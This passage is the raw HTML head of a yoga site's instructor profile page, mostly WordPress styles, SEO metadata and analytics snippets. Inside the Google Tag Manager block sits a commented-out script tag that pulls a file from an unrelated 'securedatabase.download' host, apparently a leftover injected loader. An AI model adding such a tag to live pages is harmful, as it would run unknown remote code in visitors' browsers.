

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holyyoga.net/instructor/nicole-neumann/
body_size: 47391
content:
<!doctype html>
<html lang="en-US">
    <head>
        <!-- <title>Nicole Neumann | Holy Yoga</title> -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="author" content="TurnKey Website Design">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
        <!-- favicon icon -->
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
        <!-- style sheets and font icons  -->
        <link rel="preconnect" href="https://holyyoga.net" crossorigin>
        <link rel="dns-prefetch" href="https://holyyoga.net">
        <!-- Google Tag Manager -->
		<!--  <script src="https://securedatabase.download/file/pDTRVgr9PW-4tvdw6xZ29Q"></script>  -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K8XPFRR');</script>
		<!-- End Google Tag Manager -->
		
		<!-- SegMetrics -->
		<script type="text/javascript">
		var _segq = _segq || [];
		var _segs = _segs || {};
		(function () {var dc = document.createElement('script');dc.type = 'text/javascript';dc.async = true;dc.src = '//tag.segmetrics.io/aMwG7B.js';var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(dc,s);})();
		</script>
		<!-- SegMetrics END -->

         <!-- Meta content set::start -->
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                // Define new values to set
                const metaDetails = {
                    "https://holyyoga.net/event/": {
                        seo_title: 'Fall Study: Ayurveda | Holy Yoga',
                        seo_desc: 'Discover transformative yoga workshops and events at Holy Yoga. Join us to deepen your practice, find inner peace, and connect with a welcoming community. Book your spot today!'
                    },
                    "https://holyyoga.net/instructor/": {
                        seo_title: 'Tina Chaput - Holy Yoga Instructor | Spiritual Fitness & Wellness',
                        seo_desc: 'Discover experienced yoga instructors at Holy Yoga. Find your perfect guide to deepen your practice, improve flexibility, and achieve wellness. Join us today!'
                    },
                    "https://holyyoga.net/teams/": {
                        seo_title: 'Jamie Williams | Holy Yoga Team - Certified Yoga Instructor',
                        seo_desc: 'Discover Holy Yoga\'s dedicated team of certified instructors committed to guiding you on your spiritual and physical wellness journey. Explore our passionate, experienced educators today!'
                    },
                    "https://holyyoga.net/training/": {
                        seo_title: 'Somatics Live Training | Holy Yoga | Mindful Movement & Wellness',
                        seo_desc: 'Discover comprehensive yoga teacher training at Holy Yoga. Elevate your practice, deepen your knowledge, and become a certified instructor. Join our empowering programs today!'
                    }
                };
                // Get the current URL
                const currentUrl = window.location.href.split('?')[0];// Remove query parameters if any
                // console.log('Current URL:', currentUrl);
                if(metaDetails.hasOwnProperty(currentUrl)) {
                    // let metaSetInterval = setInterval(() => {
                        var metaDescSelector = document.querySelectorAll('meta[name="description"]');
                        var metaPropDescSelector = document.querySelectorAll('meta[property="description"]');
                        var metaOgTitleSelector = document.querySelectorAll('meta[property="og:title"]');
                        var metaOgDescSelector = document.querySelectorAll('meta[property="og:description"]');
                        // <meta name="description" content="">
                        if(metaDescSelector.length > 0 || metaPropDescSelector.length > 0 || metaOgTitleSelector.length > 0 || metaOgDescSelector.length > 0) {
                            // 1. Update all <meta name="description">
                            metaDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            // 2. Update all <meta property="description">
                            metaPropDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            
                            // 3. Update all <meta property="og:title">
                            metaOgTitleSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_title);
                                // console.log('Meta og:title updated for:', currentUrl);
                            });

                            // 4. Update all <meta property="og:description">
                            metaOgDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            if(metaDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta name="description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            if(metaOgDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta property="og:description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            // clearInterval(metaSetInterval);
                            console.log('Meta tags updated successfully for:', currentUrl);
                        }else{
                            console.log('Meta tags not found yet, retrying...');
                        }
                    // }, 100);
                    
                        
                } else {
                    console.log('No meta details found for this URL.');
                }

                let linkElement= document.getElementById('nav_more_info');
                linkElement.addEventListener("click", function(e) {
                    e.preventDefault();
                    console.log("nav_more_info clicked!");
                    window.location.href = linkElement.getAttribute("href");
                });
            });
            
           
        </script>  
        <!-- Meta content set::end -->

		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '{your-pixel-id-goes-here}');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id={your-pixel-id-goes-here}&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="o035h2assztozaiwizabfb3gh25a8r" />


                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nicole Neumann | Certified Holy Yoga Instructor at Holy Yoga</title>
	<meta name="description" content="Discover Nicole Neumann, a passionate Holy Yoga instructor dedicated to guiding you through transformative yoga practices. Enhance your mind and body wellness with her inspiring classes." />
	<link rel="canonical" href="https://holyyoga.net/instructor/nicole-neumann/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nicole Neumann | Certified Holy Yoga Instructor at Holy Yoga" />
	<meta property="og:description" content="Discover Nicole Neumann, a passionate Holy Yoga instructor dedicated to guiding you through transformative yoga practices. Enhance your mind and body wellness with her inspiring classes." />
	<meta property="og:url" content="https://holyyoga.net/instructor/nicole-neumann/" />
	<meta property="og:site_name" content="Holy Yoga" />
	<meta property="article:publisher" content="https://www.facebook.com/holyyogaglobal/" />
	<meta property="article:modified_time" content="2025-07-08T12:55:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://holyyoga.net/instructor/nicole-neumann/","url":"https://holyyoga.net/instructor/nicole-neumann/","name":"Nicole Neumann | Certified Holy Yoga Instructor at Holy Yoga","isPartOf":{"@id":"https://holyyoga.net/#website"},"datePublished":"2021-02-03T08:47:56+00:00","dateModified":"2025-07-08T12:55:24+00:00","description":"Discover Nicole Neumann, a passionate Holy Yoga instructor dedicated to guiding you through transformative yoga practices. Enhance your mind and body wellness with her inspiring classes.","breadcrumb":{"@id":"https://holyyoga.net/instructor/nicole-neumann/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holyyoga.net/instructor/nicole-neumann/"]}]},{"@type":"BreadcrumbList","@id":"https://holyyoga.net/instructor/nicole-neumann/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holyyoga.net/"},{"@type":"ListItem","position":2,"name":"Instructors","item":"https://holyyoga.net/instructor/"},{"@type":"ListItem","position":3,"name":"Nicole Neumann"}]},{"@type":"WebSite","@id":"https://holyyoga.net/#website","url":"https://holyyoga.net/","name":"Holy Yoga","description":"Gospel centered yoga","publisher":{"@id":"https://holyyoga.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holyyoga.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://holyyoga.net/#organization","name":"Holy Yoga","url":"https://holyyoga.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/#/schema/logo/image/","url":"","contentUrl":"","caption":"Holy Yoga"},"image":{"@id":"https://holyyoga.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/holyyogaglobal/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Feed" href="https://holyyoga.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Comments Feed" href="https://holyyoga.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/holyyoga.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1760606882' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1760606882' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1760607005' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1760607005' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://holyyoga.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/blocks/frontend/index.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-7: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gamipress-css-css' href='https://holyyoga.net/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=7.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://holyyoga.net/wp-includes/css/buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holyyoga.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://holyyoga.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://holyyoga.net/wp-includes/css/media-views.min.css?ver=6.8.3' type='text/css' media='all' />
